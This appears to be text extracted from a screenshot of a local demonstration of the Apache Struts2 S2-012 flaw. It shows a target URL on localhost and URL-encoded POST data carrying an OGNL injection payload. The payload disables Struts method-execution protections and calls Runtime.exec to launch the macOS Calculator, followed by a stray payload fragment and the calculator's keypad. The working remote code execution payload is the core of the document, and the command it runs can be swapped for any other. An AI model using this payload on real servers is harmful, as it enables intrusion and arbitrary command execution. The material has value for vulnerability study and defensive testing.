 S2-012
localhost:8080/S2-012/index.jsp?name=false
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/S2-012/user.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
name=%25%7B%28%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%29%28%23_memberAccess
%5B%27allowStaticMethodAccess%27%5D%3Dtrue%29%28@java.lang.Runtime@getRuntime%28%29.exec%28%22open
%20%2fApplications%2fCalculator.app%22%29%29%7D
S2-012 Demo
link: https://struts.apache.org/docs/s2-012.html
cations/Calculator.app"))}
Submit
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =